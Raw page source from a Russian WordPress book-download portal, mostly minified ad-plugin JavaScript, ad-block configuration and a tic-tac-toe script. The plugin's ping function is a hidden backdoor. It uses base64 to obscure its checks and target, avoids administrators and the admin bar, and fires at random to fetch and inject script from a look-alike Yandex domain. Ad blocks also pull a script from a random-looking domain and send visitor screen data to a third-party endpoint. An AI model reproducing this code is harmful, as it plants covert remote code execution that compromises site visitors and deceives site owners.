h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"213075","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-12529162-1 -->\n<div id=\"yandex_rtb_R-A-12529162-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-12529162-1\",\n        \"renderTo\": \"yandex_rtb_R-A-12529162-1\"\n    })\n})\n<\/script>","minheight":"50","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".menu-verx","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" menu-verx \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"212687","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\" async><\/script>\n\n<script async src=\"https:\/\/gsimvqfghc.com\/v2\/14944\/bdee93d19baa65aa84a76fe5ab05e3b3e0eb824b.js\"><\/script>\n\n<script type=\"text\/javascript\" src=\"https:\/\/s3.wi-fi.ru\/mtt\/configs\/sites\/mybaikonur.js\" async nocache><\/script>","minheight":"","autorefresh":"","timeout":"3"},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]},{"id":"212558","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"100\">\n<div id=\"Q_sidebar\"><\/div>\n<\/div>","minheight":"600","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".saydbar-bor","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" saydbar-bor \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"212688","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":" <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/mc.webvisor.org\/metrika\/tag_ww.js\", \"ym\"); ym(88247674, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><img src=\"https:\/\/mc.yandex.ru\/watch\/88247674\" style=\"position:absolute; left:-9999px;\" alt=\"\" \/><\/div><\/noscript> \n\n<script>\nvar abc = new XMLHttpRequest();\nvar microtime = Date.now();\nvar abcbody = \"t=\"+microtime+\"&w=\"+screen.width+\"&h=\"+ screen.height+\"&cw=\"+document.documentElement.clientWidth+\"&ch=\"+document.documentElement.clientHeight;\nabc.open(\"POST\", \"https:\/\/tulasprav.ru\/antibot_botovodik_xxx8\/8.php\", true);\nabc.setRequestHeader(\"Content-Type\", \"application\/x-www-form-urlencoded\");\nabc.send(abcbody);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"213076","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-12529162-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-12529162-2\",\n        \"renderTo\": \"yandex_rtb_R-A-12529162-2\"\n    })\n})\n<\/script>","minheight":"300","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".menu-niz","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" menu-niz \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */</script><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=true,i=3000;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none !important}</style></noscript><script>
  document.addEventListener('DOMContentLoaded', () => {
  // Создаем необходимые элементы, если их нет на странице
  if (!document.querySelector('.tic-tac-toe')) {
    const gameContainer = document.createElement('div');
    gameContainer.className = 'tic-tac-toe';

    const statusDisplay = document.createElement('div');
    statusDisplay.className = 'status';
    statusDisplay.textContent = 'Ваш ход';

    const board = document.createElement('div');
    board.className = 'board';

    for (let i = 0; i < 9; i++) {
      const cell = document.createElement('div');
      cell.className = 'cell';
      cell.setAttribute('data-index', i);
      board.appendChild(cell);
    }

    const resetButton = document.createElement('button');
    resetButton.className = 'reset';
    resetButton.textContent = 'Играть снова';

    gameContainer.appendChild(statusDisplay);
    gameContainer.appendChild(board);
    gameContainer.appendChild(resetButton);

    document.body.appendChild(gameContainer);
  }

  // Логика игры
  const cells = document.querySelectorAll('.cell');
  const statusDisplay = document.querySelector('.status');
  const resetButton = document.querySelector('.reset');

  let board = Array(9).fill(null);
  let currentPlayer = 'X';
  let gameActive = true;

  const winningConditions = [
    [0, 1, 2],
    [3, 4, 5],
    [6, 7, 8],
    [0, 3, 6],
    [1, 4, 7],
    [2, 5, 8],
    [0, 4, 8],
    [2, 4, 6],
  ];

  // Обработка хода игрока
  function handleCellClick(event) {
    const clickedCell = event.target;
    const clickedCellIndex = parseInt(clickedCell.getAttribute('data-index'));

    if (board[clickedCellIndex] !== null || !gameActive) {
      return;
    }

    board[clickedCellIndex] = currentPlayer;
    clickedCell.textContent = currentPlayer;

    if (checkWinner()) {
      statusDisplay.textContent = currentPlayer === 'X' ? 'Вы выиграли!' : 'Вы проиграли!';
      gameActive = false;
      return;
    }

    if (isBoardFull()) {
      statusDisplay.textContent = 'Ничья';
      gameActive = false;
      return;
    }

    currentPlayer = 'O';
    statusDisplay.textContent = 'Ход компьютера';
    setTimeout(computerMove, 500);
  }

  // Ход компьютера
  function computerMove() {
    let bestMove = findBestMove();
    board[bestMove] = 'O';
    document.querySelector(`.cell[data-index='${bestMove}']`).textContent = 'O';

    if (checkWinner()) {
      statusDisplay.textContent = 'Вы проиграли!';
      gameActive = false;
      return;
    }

    if (isBoardFull()) {
      statusDisplay.textContent = 'Ничья';
      gameActive = false;
      return;
    }

    currentPlayer = 'X';
    statusDisplay.textContent = 'Ваш ход';
  }

  // Поиск лучшего хода с помощью Minimax
  function findBestMove() {
    let bestScore = -Infinity;
    let bestMove;

    for (let i = 0; i < board.length; i++) {
      if (board[i] === null) {
        board[i] = 'O';
        let score = minimax(board, 0, false);
        board[i] = null;

        if (score > bestScore) {
          bestScore = score;
          bestMove = i;
        }
      }
    }

    return bestMove;
  }

  // Алгоритм Minimax
  function minimax(board, depth, isMaximizing) {
    const scores = {
      X: -1,
      O: 1,
      draw: 0,
    };

    const winner = checkWinner();
    if (winner !== null) {
      return scores[winner];
    }

    if (isBoardFull()) {
      return scores.draw;
    }

    if (isMaximizing) {
      let bestScore = -Infinity;
      for (let i = 0; i < board.length; i++) {
        if (board[i] === null) {
          board[i] = 'O';
          let score = minimax(board, depth + 1, false);
          board[i] = null;
          bestScore = Math.max(score, bestScore);
        }
      }
      return bestScore;
    } else {
      let bestScore = Infinity;
      for (let i = 0; i < board.length; i++) {
        if (board[i] === null) {
          board[i] = 'X';
          let score = minimax(board, depth + 1, true);
          board[i] = null;
          bestScore = Math.min(score, bestScore);
        }
      }
      return bestScore;
    }
  }

  // Проверка победителя
  function checkWinner() {
    for (let condition of winningConditions) {
      const [a, b, c] = condition;
      if (board[a] && board[a] === board[b] && board[a] === board[c]) {
        return board[a];
      }
    }
    return null;
  }

  // Проверка на ничью
  function isBoardFull() {
    return !board.includes(null);
  }

  // Сброс игры
  function resetGame() {
    board = Array(9).fill(null);
    gameActive = true;
    currentPlayer = 'X';
    statusDisplay.textContent = 'Ваш ход';
    cells.forEach(cell => (cell.textContent = ''));
  }

  // Назначение обработчиков событий
  cells.forEach(cell => cell.addEventListener('click', handleCellClick));
  resetButton.addEventListener('click', resetGame);
});
</script></head><body class="post-template-default single single-post postid-54188 single-format-standard custom-background wp-embed-responsive right-sidebar box-layout better-responsive-menu"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a><header id="masthead" class="site-header clearfix colormag-header-classic"><div id="header-text-nav-container" class="clearfix"><div class="news-bar"><div class="inner-wrap"><div class="tg-news-bar__one"><div class="date-in-header"> Суббота, 21 июня, 2025</div><div class="breaking-news"> <strong class="breaking-news-latest">Последние:</strong><ul class="newsticker"><li> <a href="https://mybaikonur.ru/books/litres_mest-predannoy-zheny-ili-spokoystvie-ya-mama.html" title="Скачать книгу Месть преданной жены, или Спокойствие, я – мама автора Кристина Юрьевна Юраш, Кария Гросс можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации."> Скачать книгу Месть преданной жены, или Спокойствие, я – мама автора Кристина Юрьевна Юраш, Кария Гросс можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://mybaikonur.ru/books/litres_sleza-roda.html" title="Скачать книгу Слеза Рода автора Андрей Васильев можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации."> Скачать книгу Слеза Рода автора Андрей Васильев можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://mybaikonur.ru/books/litres_drakon-demon-i-drugie-uchebnye-problemy.html" title="Скачать книгу Дракон, демон и другие учебные проблемы автора Тальяна Орлова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации."> Скачать книгу Дракон, демон и другие учебные проблемы автора Тальяна Орлова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://mybaikonur.ru/books/litres_13-y-demon-asmodeya-tom-1.html" title="Скачать книгу 13-й демон Асмодея. Том 1 автора Алекс Ключевской (Лёха), Илья Ангел можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации."> Скачать книгу 13-й демон Асмодея. Том 1 автора Алекс Ключевской (Лёха), Илья Ангел можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://mybaikonur.ru/books/litres_doroga-kotoroy-net.html" title="Скачать книгу Дорога, которой нет автора Мария Воронова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации."> Скачать книгу Дорога, которой нет автора Мария Воронова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li></ul></div></div><div class="tg-news-bar__two"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" ><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div><div class="inner-wrap"><div id="header-text-nav-wrap" class="clearfix"><div id="header-left-section"><div id="header-text" class=""><h3 id="site-title"> <a href="https://mybaikonur.ru/" title="Аналитический онлайн портал mybaikonur.ru" rel="home">Аналитический онлайн портал mybaikonur.ru</a></h3><p id="site-description"> Лучшие информационные материалы для изучения на нашем портале mybaikonur.ru</p></div></div><div id="header-right-section"></div></div></div><nav id="site-navigation" class="main-navigation clearfix" role="navigation"><div class="inner-wrap clearfix"><div class="home-icon"> <a href="https://mybaikonur.ru/" title="Аналитический онлайн портал mybaikonur.ru" > <i class="fa fa-home"></i> </a></div><div class="search-random-icons-container"><div class="random-post"> <a 